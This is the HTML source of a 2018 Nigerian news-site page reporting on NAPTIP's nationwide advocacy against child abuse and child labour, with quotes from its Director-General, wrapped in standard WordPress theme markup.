.widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/4509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=4509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4509 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">NAPTIP moves against child abuse and exploitation</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=NAPTIP+moves+against+child+abuse+and+exploitation&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg&description=NAPTIP+moves+against+child+abuse+and+exploitation" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=NAPTIP+moves+against+child+abuse+and+exploitation https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="8ce8b1c810">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="598" height="401" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 598px) 100vw, 598px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg 598w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1-300x201.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1-82x55.jpg 82w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/06/" itemprop="item"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">NAPTIP moves against child abuse and exploitation</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title boxed-link category-boxed-link-18" title="NGOs/Health">NGOs/Health</a>						<h1 class="entry-title" itemprop="name headline">NAPTIP moves against child abuse and exploitation</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">June 13, 2018</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/#respond" title="NAPTIP moves against child abuse and exploitation">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-4509 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus" id="post-4509" data-id="4509" data-url="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=NAPTIP+moves+against+child+abuse+and+exploitation&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg&description=NAPTIP+moves+against+child+abuse+and+exploitation" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=NAPTIP+moves+against+child+abuse+and+exploitation https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<figure id="attachment_4514" aria-describedby="caption-attachment-4514" style="width: 598px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-4514 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg" alt="" width="598" height="401" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg 598w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1-300x201.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1-82x55.jpg 82w" sizes="(max-width: 598px) 100vw, 598px" /><figcaption id="caption-attachment-4514" class="wp-caption-text">Director-General of NAPTIP, Dame Julie Okah-Donli</figcaption></figure>
<h4>By Sunday Oyinloye</h4>
<p>Determined to end child abuse and exploitation in Nigeria, the National Agency for the Prohibition of Trafficking in Persons (NAPTIP), has commenced intensive advocacy within child protection stakeholders across the country.</p>
<p>The move by the agency is to enhance the domestication and the effective implementation of the contents of the Child Rights Act.<br />
The advocacy entails interface with National Assembly, state governors, state Houses of Assembly, the Judiciary, relevant professional bodies, Diplomatic community , the Media, Civil Society organizations, International partners and other key stakeholders.</p>
<p>Director-General of NAPTIP, Dame Julie Okah-Donli, disclosed this while speaking with newsmen during a massive awareness programme by the Agency as part of activities marking the 2018 World Day Against Child Labour.<br />
June 12 of every year is a day set aside by the International Labour Organisation (ILO) as World Day Against Child Labour. Launched in 2002, the Day is aimed at creating awareness and activism to prevent child labour.</p>
<figure id="attachment_4510" aria-describedby="caption-attachment-4510" style="width: 624px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-4510 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-June-1C.jpg" alt="" width="624" height="351" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-June-1C.jpg 624w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-June-1C-300x169.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-June-1C-98x55.jpg 98w" sizes="(max-width: 624px) 100vw, 624px" /><figcaption id="caption-attachment-4510" class="wp-caption-text">Director-General of NAPTIP, Dame Julie Okah-Donli</figcaption></figure>
<p>The awareness programme which targeted some schools within the Federal Capital Territory (FCT) and all Zonal Commands of NAPTIP was in accordance with the spotlight for 2018 World Day Against Child Labour tagged “Eradicating Hazardous Child Labour”.</p>
<p>According to the Director-General “NAPTIP as a focal Agency created by the Federal Government for the protection of children from trafficking, child labour and abuse, has commenced purposeful advocacy across the country on the need to enhance the understanding and implementation of the Child right Act’.</p>
<p>“It is sad to note that many individuals, organizations have continued to hide under one form of corporate protection or the other to abuse children. I just received some concerned youths few hours ago and their testimonies about the level of child abuse and violation by some highly placed individuals was heartbreaking.</p>
<figure id="attachment_4518" aria-describedby="caption-attachment-4518" style="width: 820px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-4518 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/children-hawkers-A-3.jpg" alt="" width="820" height="543" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/children-hawkers-A-3.jpg 820w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/children-hawkers-A-3-300x199.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/children-hawkers-A-3-768x509.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/children-hawkers-A-3-83x55.jpg 83w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/children-hawkers-A-3-322x212.jpg 322w" sizes="auto, (max-width: 820px) 100vw, 820px" /><figcaption id="caption-attachment-4518" class="wp-caption-text">Children hawking</figcaption></figure>
<p>“It has come to the knowledge of the Agency that even some of our children who were believed to be protected under the custody of revered educational institutions are the worst victims. It was gathered that administrators of those schools have continued to feast on the innocent children at will.</p>
<p>“The worst scenario is the case of children rescued from some difficult environments due to insurgency who are further subjected to unimaginable level of sexual abuse and exploitation by the very personalities that have sworn to protect them.</p>
<p>“The big question that is begging for answer is why is it that when there is a global economic recession and financial crunch, it is the child that is given out to work as domestic helpers and in hazardous places. Why is it that when there is a sexual desire within the family, it is the child that is sacrificed for this purpose? This must change”.</p>
<p>Julie disclosed further: “NAPTIP has commenced a nationwide advocacy to drum up massive support for the accelerated implementation and domestication of Child Rights Act across the country. Already, we have kicked off consultations with stakeholders at all levels.</p>
<p>“Our operatives have been dispatched to those areas and establishments where the rights of Nigerian children are being taken for granted. These include confined institutions, Quarries, Cocoa plantations and other areas”,<br />
While calling on policy makers across the country to consider the plight of children at the formation of every policy, the Director- General called on children to always speak out when they are abused so that help can come their way speedily</p>
<p>According to the Head Press and Public Relations Unit of NAPTIP, Stella Nezan, a total of 32 schools were visited by the Agency nationwide as part of the activities to mark the day.<br />
<script></script></p>
												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=NAPTIP+moves+against+child+abuse+and+exploitation&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F06%2Fnaptip-moves-against-child-abuse-and-exploitation%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
